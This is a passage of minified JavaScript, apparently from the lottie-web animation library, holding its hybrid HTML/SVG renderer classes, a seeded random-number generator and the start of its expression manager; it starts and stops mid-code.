            }, extendPrototype([CanvasRendererBase], CanvasRenderer), CanvasRenderer.prototype.createComp = function (t) {
                return new CVCompElement(t, this.globalData, this)
            }, HBaseElement.prototype = {
                checkBlendMode: function () {
                }, initRendererElement: function () {
                    this.baseElement = createTag(this.data.tg || "div"), this.data.hasMask ? (this.svgElement = createNS("svg"), this.layerElement = createNS("g"), this.maskedElement = this.layerElement, this.svgElement.appendChild(this.layerElement), this.baseElement.appendChild(this.svgElement)) : this.layerElement = this.baseElement, styleDiv(this.baseElement)
                }, createContainerElements: function () {
                    this.renderableEffectsManager = new CVEffects(this), this.transformedElement = this.baseElement, this.maskedElement = this.layerElement, this.data.ln && this.layerElement.setAttribute("id", this.data.ln), this.data.cl && this.layerElement.setAttribute("class", this.data.cl), 0 !== this.data.bm && this.setBlendMode()
                }, renderElement: function () {
                    var t = this.transformedElement ? this.transformedElement.style : {};
                    if (this.finalTransform._matMdf) {
                        var e = this.finalTransform.mat.toCSS();
                        t.transform = e, t.webkitTransform = e
                    }
                    this.finalTransform._opMdf && (t.opacity = this.finalTransform.mProp.o.v)
                }, renderFrame: function () {
                    this.data.hd || this.hidden || (this.renderTransform(), this.renderRenderable(), this.renderElement(), this.renderInnerContent(), this._isFirstFrame && (this._isFirstFrame = !1))
                }, destroy: function () {
                    this.layerElement = null, this.transformedElement = null, this.matteElement && (this.matteElement = null), this.maskManager && (this.maskManager.destroy(), this.maskManager = null)
                }, createRenderableComponents: function () {
                    this.maskManager = new MaskElement(this.data, this, this.globalData)
                }, addEffects: function () {
                }, setMatte: function () {
                }
            }, HBaseElement.prototype.getBaseElement = SVGBaseElement.prototype.getBaseElement, HBaseElement.prototype.destroyBaseElement = HBaseElement.prototype.destroy, HBaseElement.prototype.buildElementParenting = BaseRenderer.prototype.buildElementParenting, extendPrototype([BaseElement, TransformElement, HBaseElement, HierarchyElement, FrameElement, RenderableDOMElement], HSolidElement), HSolidElement.prototype.createContent = function () {
                var t;
                this.data.hasMask ? ((t = createNS("rect")).setAttribute("width", this.data.sw), t.setAttribute("height", this.data.sh), t.setAttribute("fill", this.data.sc), this.svgElement.setAttribute("width", this.data.sw), this.svgElement.setAttribute("height", this.data.sh)) : ((t = createTag("div")).style.width = this.data.sw + "px", t.style.height = this.data.sh + "px", t.style.backgroundColor = this.data.sc), this.layerElement.appendChild(t)
            }, extendPrototype([BaseElement, TransformElement, HSolidElement, SVGShapeElement, HBaseElement, HierarchyElement, FrameElement, RenderableElement], HShapeElement), HShapeElement.prototype._renderShapeFrame = HShapeElement.prototype.renderInnerContent,HShapeElement.prototype.createContent = function () {
                var t;
                if (this.baseElement.style.fontSize = 0, this.data.hasMask) this.layerElement.appendChild(this.shapesContainer), t = this.svgElement; else {
                    t = createNS("svg");
                    var e = this.comp.data ? this.comp.data : this.globalData.compSize;
                    t.setAttribute("width", e.w), t.setAttribute("height", e.h), t.appendChild(this.shapesContainer), this.layerElement.appendChild(t)
                }
                this.searchShapes(this.shapesData, this.itemsData, this.prevViewData, this.shapesContainer, 0, [], !0), this.filterUniqueShapes(), this.shapeCont = t
            },HShapeElement.prototype.getTransformedPoint = function (t, e) {
                var r, i = t.length;
                for (r = 0; r < i; r += 1) e = t[r].mProps.v.applyToPointArray(e[0], e[1], 0);
                return e
            },HShapeElement.prototype.calculateShapeBoundingBox = function (t, e) {
                var r, i, n, a, s, o = t.sh.v, l = t.transformers, h = o._length;
                if (!(h <= 1)) {
                    for (r = 0; r < h - 1; r += 1) i = this.getTransformedPoint(l, o.v[r]), n = this.getTransformedPoint(l, o.o[r]), a = this.getTransformedPoint(l, o.i[r + 1]), s = this.getTransformedPoint(l, o.v[r + 1]), this.checkBounds(i, n, a, s, e);
                    o.c && (i = this.getTransformedPoint(l, o.v[r]), n = this.getTransformedPoint(l, o.o[r]), a = this.getTransformedPoint(l, o.i[0]), s = this.getTransformedPoint(l, o.v[0]), this.checkBounds(i, n, a, s, e))
                }
            },HShapeElement.prototype.checkBounds = function (t, e, r, i, n) {
                this.getBoundsOfCurve(t, e, r, i);
                var a = this.shapeBoundingBox;
                n.x = bmMin(a.left, n.x), n.xMax = bmMax(a.right, n.xMax), n.y = bmMin(a.top, n.y), n.yMax = bmMax(a.bottom, n.yMax)
            },HShapeElement.prototype.shapeBoundingBox = {
                left: 0,
                right: 0,
                top: 0,
                bottom: 0
            },HShapeElement.prototype.tempBoundingBox = {
                x: 0,
                xMax: 0,
                y: 0,
                yMax: 0,
                width: 0,
                height: 0
            },HShapeElement.prototype.getBoundsOfCurve = function (t, e, r, i) {
                for (var n, a, s, o, l, h, c, p = [[t[0], i[0]], [t[1], i[1]]], u = 0; u < 2; ++u) a = 6 * t[u] - 12 * e[u] + 6 * r[u], n = -3 * t[u] + 9 * e[u] - 9 * r[u] + 3 * i[u], s = 3 * e[u] - 3 * t[u], a |= 0, s |= 0, 0 == (n |= 0) && 0 === a || (0 === n ? (o = -s / a) > 0 && o < 1 && p[u].push(this.calculateF(o, t, e, r, i, u)) : (l = a * a - 4 * s * n) >= 0 && ((h = (-a + bmSqrt(l)) / (2 * n)) > 0 && h < 1 && p[u].push(this.calculateF(h, t, e, r, i, u)), (c = (-a - bmSqrt(l)) / (2 * n)) > 0 && c < 1 && p[u].push(this.calculateF(c, t, e, r, i, u))));
                this.shapeBoundingBox.left = bmMin.apply(null, p[0]), this.shapeBoundingBox.top = bmMin.apply(null, p[1]), this.shapeBoundingBox.right = bmMax.apply(null, p[0]), this.shapeBoundingBox.bottom = bmMax.apply(null, p[1])
            },HShapeElement.prototype.calculateF = function (t, e, r, i, n, a) {
                return bmPow(1 - t, 3) * e[a] + 3 * bmPow(1 - t, 2) * t * r[a] + 3 * (1 - t) * bmPow(t, 2) * i[a] + bmPow(t, 3) * n[a]
            },HShapeElement.prototype.calculateBoundingBox = function (t, e) {
                var r, i = t.length;
                for (r = 0; r < i; r += 1) t[r] && t[r].sh ? this.calculateShapeBoundingBox(t[r], e) : t[r] && t[r].it ? this.calculateBoundingBox(t[r].it, e) : t[r] && t[r].style && t[r].w && this.expandStrokeBoundingBox(t[r].w, e)
            },HShapeElement.prototype.expandStrokeBoundingBox = function (t, e) {
                var r = 0;
                if (t.keyframes) {
                    for (var i = 0; i < t.keyframes.length; i += 1) {
                        var n = t.keyframes[i].s;
                        n > r && (r = n)
                    }
                    r *= t.mult
                } else r = t.v * t.mult;
                e.x -= r, e.xMax += r, e.y -= r, e.yMax += r
            },HShapeElement.prototype.currentBoxContains = function (t) {
                return this.currentBBox.x <= t.x && this.currentBBox.y <= t.y && this.currentBBox.width + this.currentBBox.x >= t.x + t.width && this.currentBBox.height + this.currentBBox.y >= t.y + t.height
            },HShapeElement.prototype.renderInnerContent = function () {
                if (this._renderShapeFrame(), !this.hidden && (this._isFirstFrame || this._mdf)) {
                    var t = this.tempBoundingBox, e = 999999;
                    if (t.x = e, t.xMax = -e, t.y = e, t.yMax = -e, this.calculateBoundingBox(this.itemsData, t), t.width = t.xMax < t.x ? 0 : t.xMax - t.x, t.height = t.yMax < t.y ? 0 : t.yMax - t.y, this.currentBoxContains(t)) return;
                    var r = !1;
                    if (this.currentBBox.w !== t.width && (this.currentBBox.w = t.width, this.shapeCont.setAttribute("width", t.width), r = !0), this.currentBBox.h !== t.height && (this.currentBBox.h = t.height, this.shapeCont.setAttribute("height", t.height), r = !0), r || this.currentBBox.x !== t.x || this.currentBBox.y !== t.y) {
                        this.currentBBox.w = t.width, this.currentBBox.h = t.height, this.currentBBox.x = t.x, this.currentBBox.y = t.y, this.shapeCont.setAttribute("viewBox", this.currentBBox.x + " " + this.currentBBox.y + " " + this.currentBBox.w + " " + this.currentBBox.h);
                        var i = this.shapeCont.style,
                            n = "translate(" + this.currentBBox.x + "px," + this.currentBBox.y + "px)";
                        i.transform = n, i.webkitTransform = n
                    }
                }
            },extendPrototype([BaseElement, TransformElement, HBaseElement, HierarchyElement, FrameElement, RenderableDOMElement, ITextElement], HTextElement),HTextElement.prototype.createContent = function () {
                if (this.isMasked = this.checkMasks(), this.isMasked) {
                    this.renderType = "svg", this.compW = this.comp.data.w, this.compH = this.comp.data.h, this.svgElement.setAttribute("width", this.compW), this.svgElement.setAttribute("height", this.compH);
                    var t = createNS("g");
                    this.maskedElement.appendChild(t), this.innerElem = t
                } else this.renderType = "html", this.innerElem = this.layerElement;
                this.checkParenting()
            },HTextElement.prototype.buildNewText = function () {
                var t = this.textProperty.currentData;
                this.renderedLetters = createSizedArray(t.l ? t.l.length : 0);
                var e = this.innerElem.style, r = t.fc ? this.buildColor(t.fc) : "rgba(0,0,0,0)";
                e.fill = r, e.color = r, t.sc && (e.stroke = this.buildColor(t.sc), e.strokeWidth = t.sw + "px");
                var i, n, a = this.globalData.fontManager.getFontByName(t.f);
                if (!this.globalData.fontManager.chars) if (e.fontSize = t.finalSize + "px", e.lineHeight = t.finalSize + "px", a.fClass) this.innerElem.className = a.fClass; else {
                    e.fontFamily = a.fFamily;
                    var s = t.fWeight, o = t.fStyle;
                    e.fontStyle = o, e.fontWeight = s
                }
                var l, h, c, p = t.l;
                n = p.length;
                var u, f = this.mHelper, d = "", m = 0;
                for (i = 0; i < n; i += 1) {
                    if (this.globalData.fontManager.chars ? (this.textPaths[m] ? l = this.textPaths[m] : ((l = createNS("path")).setAttribute("stroke-linecap", lineCapEnum[1]), l.setAttribute("stroke-linejoin", lineJoinEnum[2]), l.setAttribute("stroke-miterlimit", "4")), this.isMasked || (this.textSpans[m] ? c = (h = this.textSpans[m]).children[0] : ((h = createTag("div")).style.lineHeight = 0, (c = createNS("svg")).appendChild(l), styleDiv(h)))) : this.isMasked ? l = this.textPaths[m] ? this.textPaths[m] : createNS("text") : this.textSpans[m] ? (h = this.textSpans[m], l = this.textPaths[m]) : (styleDiv(h = createTag("span")), styleDiv(l = createTag("span")), h.appendChild(l)), this.globalData.fontManager.chars) {
                        var y,
                            g = this.globalData.fontManager.getCharData(t.finalText[i], a.fStyle, this.globalData.fontManager.getFontByName(t.f).fFamily);
                        if (y = g ? g.data : null, f.reset(), y && y.shapes && y.shapes.length && (u = y.shapes[0].it, f.scale(t.finalSize / 100, t.finalSize / 100), d = this.createPathShape(f, u), l.setAttribute("d", d)), this.isMasked) this.innerElem.appendChild(l); else {
                            if (this.innerElem.appendChild(h), y && y.shapes) {
                                document.body.appendChild(c);
                                var v = c.getBBox();
                                c.setAttribute("width", v.width + 2), c.setAttribute("height", v.height + 2), c.setAttribute("viewBox", v.x - 1 + " " + (v.y - 1) + " " + (v.width + 2) + " " + (v.height + 2));
                                var E = c.style, b = "translate(" + (v.x - 1) + "px," + (v.y - 1) + "px)";
                                E.transform = b, E.webkitTransform = b, p[i].yOffset = v.y - 1
                            } else c.setAttribute("width", 1), c.setAttribute("height", 1);
                            h.appendChild(c)
                        }
                    } else if (l.textContent = p[i].val, l.setAttributeNS("http://www.w3.org/XML/1998/namespace", "xml:space", "preserve"), this.isMasked) this.innerElem.appendChild(l); else {
                        this.innerElem.appendChild(h);
                        var _ = l.style, I = "translate3d(0," + -t.finalSize / 1.2 + "px,0)";
                        _.transform = I, _.webkitTransform = I
                    }
                    this.isMasked ? this.textSpans[m] = l : this.textSpans[m] = h, this.textSpans[m].style.display = "block", this.textPaths[m] = l, m += 1
                }
                for (; m < this.textSpans.length;) this.textSpans[m].style.display = "none", m += 1
            },HTextElement.prototype.renderInnerContent = function () {
                var t;
                if (this.validateText(), this.data.singleShape) {
                    if (!this._isFirstFrame && !this.lettersChangedFlag) return;
                    if (this.isMasked && this.finalTransform._matMdf) {
                        this.svgElement.setAttribute("viewBox", -this.finalTransform.mProp.p.v[0] + " " + -this.finalTransform.mProp.p.v[1] + " " + this.compW + " " + this.compH), t = this.svgElement.style;
                        var e = "translate(" + -this.finalTransform.mProp.p.v[0] + "px," + -this.finalTransform.mProp.p.v[1] + "px)";
                        t.transform = e, t.webkitTransform = e
                    }
                }
                if (this.textAnimator.getMeasures(this.textProperty.currentData, this.lettersChangedFlag), this.lettersChangedFlag || this.textAnimator.lettersChangedFlag) {
                    var r, i, n, a, s, o = 0, l = this.textAnimator.renderedLetters,
                        h = this.textProperty.currentData.l;
                    for (i = h.length, r = 0; r < i; r += 1) h[r].n ? o += 1 : (a = this.textSpans[r], s = this.textPaths[r], n = l[o], o += 1, n._mdf.m && (this.isMasked ? a.setAttribute("transform", n.m) : (a.style.webkitTransform = n.m, a.style.transform = n.m)), a.style.opacity = n.o, n.sw && n._mdf.sw && s.setAttribute("stroke-width", n.sw), n.sc && n._mdf.sc && s.setAttribute("stroke", n.sc), n.fc && n._mdf.fc && (s.setAttribute("fill", n.fc), s.style.color = n.fc));
                    if (this.innerElem.getBBox && !this.hidden && (this._isFirstFrame || this._mdf)) {
                        var c = this.innerElem.getBBox();
                        if (this.currentBBox.w !== c.width && (this.currentBBox.w = c.width, this.svgElement.setAttribute("width", c.width)), this.currentBBox.h !== c.height && (this.currentBBox.h = c.height, this.svgElement.setAttribute("height", c.height)), this.currentBBox.w !== c.width + 2 || this.currentBBox.h !== c.height + 2 || this.currentBBox.x !== c.x - 1 || this.currentBBox.y !== c.y - 1) {
                            this.currentBBox.w = c.width + 2, this.currentBBox.h = c.height + 2, this.currentBBox.x = c.x - 1, this.currentBBox.y = c.y - 1, this.svgElement.setAttribute("viewBox", this.currentBBox.x + " " + this.currentBBox.y + " " + this.currentBBox.w + " " + this.currentBBox.h), t = this.svgElement.style;
                            var p = "translate(" + this.currentBBox.x + "px," + this.currentBBox.y + "px)";
                            t.transform = p, t.webkitTransform = p
                        }
                    }
                }
            },extendPrototype([BaseElement, FrameElement, HierarchyElement], HCameraElement),HCameraElement.prototype.setup = function () {
                var t, e, r, i, n = this.comp.threeDElements.length;
                for (t = 0; t < n; t += 1) if ("3d" === (e = this.comp.threeDElements[t]).type) {
                    r = e.perspectiveElem.style, i = e.container.style;
                    var a = this.pe.v + "px", s = "0px 0px 0px", o = "matrix3d(1,0,0,0,0,1,0,0,0,0,1,0,0,0,0,1)";
                    r.perspective = a, r.webkitPerspective = a, i.transformOrigin = s, i.mozTransformOrigin = s, i.webkitTransformOrigin = s, r.transform = o, r.webkitTransform = o
                }
            },HCameraElement.prototype.createElements = function () {
            },HCameraElement.prototype.hide = function () {
            },HCameraElement.prototype.renderFrame = function () {
                var t, e, r = this._isFirstFrame;
                if (this.hierarchy) for (e = this.hierarchy.length, t = 0; t < e; t += 1) r = this.hierarchy[t].finalTransform.mProp._mdf || r;
                if (r || this.pe._mdf || this.p && this.p._mdf || this.px && (this.px._mdf || this.py._mdf || this.pz._mdf) || this.rx._mdf || this.ry._mdf || this.rz._mdf || this.or._mdf || this.a && this.a._mdf) {
                    if (this.mat.reset(), this.hierarchy) for (t = e = this.hierarchy.length - 1; t >= 0; t -= 1) {
                        var i = this.hierarchy[t].finalTransform.mProp;
                        this.mat.translate(-i.p.v[0], -i.p.v[1], i.p.v[2]), this.mat.rotateX(-i.or.v[0]).rotateY(-i.or.v[1]).rotateZ(i.or.v[2]), this.mat.rotateX(-i.rx.v).rotateY(-i.ry.v).rotateZ(i.rz.v), this.mat.scale(1 / i.s.v[0], 1 / i.s.v[1], 1 / i.s.v[2]), this.mat.translate(i.a.v[0], i.a.v[1], i.a.v[2])
                    }
                    if (this.p ? this.mat.translate(-this.p.v[0], -this.p.v[1], this.p.v[2]) : this.mat.translate(-this.px.v, -this.py.v, this.pz.v), this.a) {
                        var n;
                        n = this.p ? [this.p.v[0] - this.a.v[0], this.p.v[1] - this.a.v[1], this.p.v[2] - this.a.v[2]] : [this.px.v - this.a.v[0], this.py.v - this.a.v[1], this.pz.v - this.a.v[2]];
                        var a = Math.sqrt(Math.pow(n[0], 2) + Math.pow(n[1], 2) + Math.pow(n[2], 2)),
                            s = [n[0] / a, n[1] / a, n[2] / a], o = Math.sqrt(s[2] * s[2] + s[0] * s[0]),
                            l = Math.atan2(s[1], o), h = Math.atan2(s[0], -s[2]);
                        this.mat.rotateY(h).rotateX(-l)
                    }
                    this.mat.rotateX(-this.rx.v).rotateY(-this.ry.v).rotateZ(this.rz.v), this.mat.rotateX(-this.or.v[0]).rotateY(-this.or.v[1]).rotateZ(this.or.v[2]), this.mat.translate(this.globalData.compSize.w / 2, this.globalData.compSize.h / 2, 0), this.mat.translate(0, 0, this.pe.v);
                    var c = !this._prevMat.equals(this.mat);
                    if ((c || this.pe._mdf) && this.comp.threeDElements) {
                        var p, u, f;
                        for (e = this.comp.threeDElements.length, t = 0; t < e; t += 1) if ("3d" === (p = this.comp.threeDElements[t]).type) {
                            if (c) {
                                var d = this.mat.toCSS();
                                (f = p.container.style).transform = d, f.webkitTransform = d
                            }
                            this.pe._mdf && ((u = p.perspectiveElem.style).perspective = this.pe.v + "px", u.webkitPerspective = this.pe.v + "px")
                        }
                        this.mat.clone(this._prevMat)
                    }
                }
                this._isFirstFrame = !1
            },HCameraElement.prototype.prepareFrame = function (t) {
                this.prepareProperties(t, !0)
            },HCameraElement.prototype.destroy = function () {
            },HCameraElement.prototype.getBaseElement = function () {
                return null
            },extendPrototype([BaseElement, TransformElement, HBaseElement, HSolidElement, HierarchyElement, FrameElement, RenderableElement], HImageElement),HImageElement.prototype.createContent = function () {
                var t = this.globalData.getAssetsPath(this.assetData), e = new Image;
                this.data.hasMask ? (this.imageElem = createNS("image"), this.imageElem.setAttribute("width", this.assetData.w + "px"), this.imageElem.setAttribute("height", this.assetData.h + "px"), this.imageElem.setAttributeNS("http://www.w3.org/1999/xlink", "href", t), this.layerElement.appendChild(this.imageElem), this.baseElement.setAttribute("width", this.assetData.w), this.baseElement.setAttribute("height", this.assetData.h)) : this.layerElement.appendChild(e), e.crossOrigin = "anonymous", e.src = t, this.data.ln && this.baseElement.setAttribute("id", this.data.ln)
            },extendPrototype([BaseRenderer], HybridRendererBase),HybridRendererBase.prototype.buildItem = SVGRenderer.prototype.buildItem,HybridRendererBase.prototype.checkPendingElements = function () {
                for (; this.pendingElements.length;) this.pendingElements.pop().checkParenting()
            },HybridRendererBase.prototype.appendElementInPos = function (t, e) {
                var r = t.getBaseElement();
                if (r) {
                    var i = this.layers[e];
                    if (i.ddd && this.supports3d) this.addTo3dContainer(r, e); else if (this.threeDElements) this.addTo3dContainer(r, e); else {
                        for (var n, a, s = 0; s < e;) this.elements[s] && !0 !== this.elements[s] && this.elements[s].getBaseElement && (a = this.elements[s], n = (this.layers[s].ddd ? this.getThreeDContainerByPos(s) : a.getBaseElement()) || n), s += 1;
                        n ? i.ddd && this.supports3d || this.layerElement.insertBefore(r, n) : i.ddd && this.supports3d || this.layerElement.appendChild(r)
                    }
                }
            },HybridRendererBase.prototype.createShape = function (t) {
                return this.supports3d ? new HShapeElement(t, this.globalData, this) : new SVGShapeElement(t, this.globalData, this)
            },HybridRendererBase.prototype.createText = function (t) {
                return this.supports3d ? new HTextElement(t, this.globalData, this) : new SVGTextLottieElement(t, this.globalData, this)
            },HybridRendererBase.prototype.createCamera = function (t) {
                return this.camera = new HCameraElement(t, this.globalData, this), this.camera
            },HybridRendererBase.prototype.createImage = function (t) {
                return this.supports3d ? new HImageElement(t, this.globalData, this) : new IImageElement(t, this.globalData, this)
            },HybridRendererBase.prototype.createSolid = function (t) {
                return this.supports3d ? new HSolidElement(t, this.globalData, this) : new ISolidElement(t, this.globalData, this)
            },HybridRendererBase.prototype.createNull = SVGRenderer.prototype.createNull,HybridRendererBase.prototype.getThreeDContainerByPos = function (t) {
                for (var e = 0, r = this.threeDElements.length; e < r;) {
                    if (this.threeDElements[e].startPos <= t && this.threeDElements[e].endPos >= t) return this.threeDElements[e].perspectiveElem;
                    e += 1
                }
                return null
            },HybridRendererBase.prototype.createThreeDContainer = function (t, e) {
                var r, i, n = createTag("div");
                styleDiv(n);
                var a = createTag("div");
                if (styleDiv(a), "3d" === e) {
                    (r = n.style).width = this.globalData.compSize.w + "px", r.height = this.globalData.compSize.h + "px";
                    var s = "50% 50%";
                    r.webkitTransformOrigin = s, r.mozTransformOrigin = s, r.transformOrigin = s;
                    var o = "matrix3d(1,0,0,0,0,1,0,0,0,0,1,0,0,0,0,1)";
                    (i = a.style).transform = o, i.webkitTransform = o
                }
                n.appendChild(a);
                var l = {container: a, perspectiveElem: n, startPos: t, endPos: t, type: e};
                return this.threeDElements.push(l), l
            },HybridRendererBase.prototype.build3dContainers = function () {
                var t, e, r = this.layers.length, i = "";
                for (t = 0; t < r; t += 1) this.layers[t].ddd && 3 !== this.layers[t].ty ? ("3d" !== i && (i = "3d", e = this.createThreeDContainer(t, "3d")), e.endPos = Math.max(e.endPos, t)) : ("2d" !== i && (i = "2d", e = this.createThreeDContainer(t, "2d")), e.endPos = Math.max(e.endPos, t));
                for (t = (r = this.threeDElements.length) - 1; t >= 0; t -= 1) this.resizerElem.appendChild(this.threeDElements[t].perspectiveElem)
            },HybridRendererBase.prototype.addTo3dContainer = function (t, e) {
                for (var r = 0, i = this.threeDElements.length; r < i;) {
                    if (e <= this.threeDElements[r].endPos) {
                        for (var n, a = this.threeDElements[r].startPos; a < e;) this.elements[a] && this.elements[a].getBaseElement && (n = this.elements[a].getBaseElement()), a += 1;
                        n ? this.threeDElements[r].container.insertBefore(t, n) : this.threeDElements[r].container.appendChild(t);
                        break
                    }
                    r += 1
                }
            },HybridRendererBase.prototype.configAnimation = function (t) {
                var e = createTag("div"), r = this.animationItem.wrapper, i = e.style;
                i.width = t.w + "px", i.height = t.h + "px", this.resizerElem = e, styleDiv(e), i.transformStyle = "flat", i.mozTransformStyle = "flat", i.webkitTransformStyle = "flat", this.renderConfig.className && e.setAttribute("class", this.renderConfig.className), r.appendChild(e), i.overflow = "hidden";
                var n = createNS("svg");
                n.setAttribute("width", "1"), n.setAttribute("height", "1"), styleDiv(n), this.resizerElem.appendChild(n);
                var a = createNS("defs");
                n.appendChild(a), this.data = t, this.setupGlobalData(t, n), this.globalData.defs = a, this.layers = t.layers, this.layerElement = this.resizerElem, this.build3dContainers(), this.updateContainerSize()
            },HybridRendererBase.prototype.destroy = function () {
                var t;
                this.animationItem.wrapper && (this.animationItem.wrapper.innerText = ""), this.animationItem.container = null, this.globalData.defs = null;
                var e = this.layers ? this.layers.length : 0;
                for (t = 0; t < e; t += 1) this.elements[t] && this.elements[t].destroy && this.elements[t].destroy();
                this.elements.length = 0, this.destroyed = !0, this.animationItem = null
            },HybridRendererBase.prototype.updateContainerSize = function () {
                var t, e, r, i, n = this.animationItem.wrapper.offsetWidth, a = this.animationItem.wrapper.offsetHeight,
                    s = n / a;
                this.globalData.compSize.w / this.globalData.compSize.h > s ? (t = n / this.globalData.compSize.w, e = n / this.globalData.compSize.w, r = 0, i = (a - this.globalData.compSize.h * (n / this.globalData.compSize.w)) / 2) : (t = a / this.globalData.compSize.h, e = a / this.globalData.compSize.h, r = (n - this.globalData.compSize.w * (a / this.globalData.compSize.h)) / 2, i = 0);
                var o = this.resizerElem.style;
                o.webkitTransform = "matrix3d(" + t + ",0,0,0,0," + e + ",0,0,0,0,1,0," + r + "," + i + ",0,1)", o.transform = o.webkitTransform
            },HybridRendererBase.prototype.renderFrame = SVGRenderer.prototype.renderFrame,HybridRendererBase.prototype.hide = function () {
                this.resizerElem.style.display = "none"
            },HybridRendererBase.prototype.show = function () {
                this.resizerElem.style.display = "block"
            },HybridRendererBase.prototype.initItems = function () {
                if (this.buildAllItems(), this.camera) this.camera.setup(); else {
                    var t, e = this.globalData.compSize.w, r = this.globalData.compSize.h,
                        i = this.threeDElements.length;
                    for (t = 0; t < i; t += 1) {
                        var n = this.threeDElements[t].perspectiveElem.style;
                        n.webkitPerspective = Math.sqrt(Math.pow(e, 2) + Math.pow(r, 2)) + "px", n.perspective = n.webkitPerspective
                    }
                }
            },HybridRendererBase.prototype.searchExtraCompositions = function (t) {
                var e, r = t.length, i = createTag("div");
                for (e = 0; e < r; e += 1) if (t[e].xt) {
                    var n = this.createComp(t[e], i, this.globalData.comp, null);
                    n.initExpressions(), this.globalData.projectInterface.registerComposition(n)
                }
            },extendPrototype([HybridRendererBase, ICompElement, HBaseElement], HCompElement),HCompElement.prototype._createBaseContainerElements = HCompElement.prototype.createContainerElements,HCompElement.prototype.createContainerElements = function () {
                this._createBaseContainerElements(), this.data.hasMask ? (this.svgElement.setAttribute("width", this.data.w), this.svgElement.setAttribute("height", this.data.h), this.transformedElement = this.baseElement) : this.transformedElement = this.layerElement
            },HCompElement.prototype.addTo3dContainer = function (t, e) {
                for (var r, i = 0; i < e;) this.elements[i] && this.elements[i].getBaseElement && (r = this.elements[i].getBaseElement()), i += 1;
                r ? this.layerElement.insertBefore(t, r) : this.layerElement.appendChild(t)
            },HCompElement.prototype.createComp = function (t) {
                return this.supports3d ? new HCompElement(t, this.globalData, this) : new SVGCompElement(t, this.globalData, this)
            },extendPrototype([HybridRendererBase], HybridRenderer),HybridRenderer.prototype.createComp = function (t) {
                return this.supports3d ? new HCompElement(t, this.globalData, this) : new SVGCompElement(t, this.globalData, this)
            };
            var CompExpressionInterface = function (t) {
                function e(e) {
                    for (var r = 0, i = t.layers.length; r < i;) {
                        if (t.layers[r].nm === e || t.layers[r].ind === e) return t.elements[r].layerInterface;
                        r += 1
                    }
                    return null
                }

                return Object.defineProperty(e, "_name", {value: t.data.nm}), e.layer = e, e.pixelAspect = 1, e.height = t.data.h || t.globalData.compSize.h, e.width = t.data.w || t.globalData.compSize.w, e.pixelAspect = 1, e.frameDuration = 1 / t.globalData.frameRate, e.displayStartTime = 0, e.numLayers = t.layers.length, e
            };

            function _typeof$2(t) {
                return _typeof$2 = "function" == typeof Symbol && "symbol" == typeof Symbol.iterator ? function (t) {
                    return typeof t
                } : function (t) {
                    return t && "function" == typeof Symbol && t.constructor === Symbol && t !== Symbol.prototype ? "symbol" : typeof t
                }, _typeof$2(t)
            }

            function seedRandom(t, e) {
                var r = this, i = 256, n = e.pow(i, 6), a = e.pow(2, 52), s = 2 * a, o = 255;

                function l(t) {
                    var e, r = t.length, n = this, a = 0, s = n.i = n.j = 0, l = n.S = [];
                    for (r || (t = [r++]); a < i;) l[a] = a++;
                    for (a = 0; a < i; a++) l[a] = l[s = o & s + t[a % r] + (e = l[a])], l[s] = e;
                    n.g = function (t) {
                        for (var e, r = 0, a = n.i, s = n.j, l = n.S; t--;) e = l[a = o & a + 1], r = r * i + l[o & (l[a] = l[s = o & s + e]) + (l[s] = e)];
                        return n.i = a, n.j = s, r
                    }
                }

                function h(t, e) {
                    return e.i = t.i, e.j = t.j, e.S = t.S.slice(), e
                }

                function c(t, e) {
                    var r, i = [], n = _typeof$2(t);
                    if (e && "object" == n) for (r in t) try {
                        i.push(c(t[r], e - 1))
                    } catch {
                    }
                    return i.length ? i : "string" == n ? t : t + "\0"
                }

                function p(t, e) {
                    for (var r, i = t + "", n = 0; n < i.length;) e[o & n] = o & (r ^= 19 * e[o & n]) + i.charCodeAt(n++);
                    return u(e)
                }

                function u(t) {
                    return String.fromCharCode.apply(0, t)
                }

                e.seedrandom = function (o, f, d) {
                    var m = [],
                        y = p(c((f = !0 === f ? {entropy: !0} : f || {}).entropy ? [o, u(t)] : null === o ? function () {
                            try {
                                var e = new Uint8Array(i);
                                return (r.crypto || r.msCrypto).getRandomValues(e), u(e)
                            } catch {
                                var n = r.navigator, a = n && n.plugins;
                                return [+new Date, r, a, r.screen, u(t)]
                            }
                        }() : o, 3), m), g = new l(m), v = function () {
                            for (var t = g.g(6), e = n, r = 0; t < a;) t = (t + r) * i, e *= i, r = g.g(1);
                            for (; t >= s;) t /= 2, e /= 2, r >>>= 1;
                            return (t + r) / e
                        };
                    return v.int32 = function () {
                        return 0 | g.g(4)
                    }, v.quick = function () {
                        return g.g(4) / 4294967296
                    }, v.double = v, p(u(g.S), t), (f.pass || d || function (t, r, i, n) {
                        return n && (n.S && h(n, g), t.state = function () {
                            return h(g, {})
                        }), i ? (e.random = t, r) : t
                    })(v, y, "global" in f ? f.global : this == e, f.state)
                }, p(e.random(), t)
            }

            function initialize$2(t) {
                seedRandom([], t)
            }

            var propTypes = {SHAPE: "shape"};

            function _typeof$1(t) {
                return _typeof$1 = "function" == typeof Symbol && "symbol" == typeof Symbol.iterator ? function (t) {
                    return typeof t
                } : function (t) {
                    return t && "function" == typeof Symbol && t.constructor === Symbol && t !== Symbol.prototype ? "symbol" : typeof t
                }, _typeof$1(t)
            }

            var ExpressionManager = function () {
                var ob = {}, Math = BMMath, window = null, document = null, XMLHttpRequest = null, fetch = null,
                    frames = null, _lottieGlobal = {};

                function resetFrame() {
                    _lottieGlobal = {}
                }

                function $bm_isInstanceOfArray(t) {
                    return t.constructor === Array || t.constructor === Float32Array
                }

                function isNumerable(t, e) {
                    return "number" === t || e instanceof Number || "boolean" === t || "string" === t
                }

                function $bm_neg(t) {
                    var e = _typeof$1(t);
                    if ("number" === e || t instanceof Number || "boolean" === e) return -t;
                    if ($bm_isInstanceOfArray(t)) {
                        var r, i = t.length, n = [];
                        for (r = 0; r < i; r += 1) n[r] = -t[r];
                        return n
                    }
                    return t.propType ? t.v : -t
                }

                initialize$2(BMMath);
                var easeInBez = BezierFactory.getBezierEasing(.333, 0, .833, .833, "easeIn").get,
                    easeOutBez = BezierFactory.getBezierEasing(.167, .167, .667, 1, "easeOut").get,
                    easeInOutBez = BezierFactory.getBezierEasing(.33, 0, .667, 1, "easeInOut").get;

                function sum(t, e) {
                    var r = _typeof$1(t), i = _typeof$1(e);
                    if (isNumerable(r, t) && isNumerable(i, e) || "string" === r || "string" === i) return t + e;
                    if ($bm_isInstanceOfArray(t) && isNumerable(i, e)) return (t = t.slice(0))[0] += e, t;
                    if (isNumerable(r, t) && $bm_isInstanceOfArray(e)) return (e = e.slice(0))[0] = t + e[0], e;
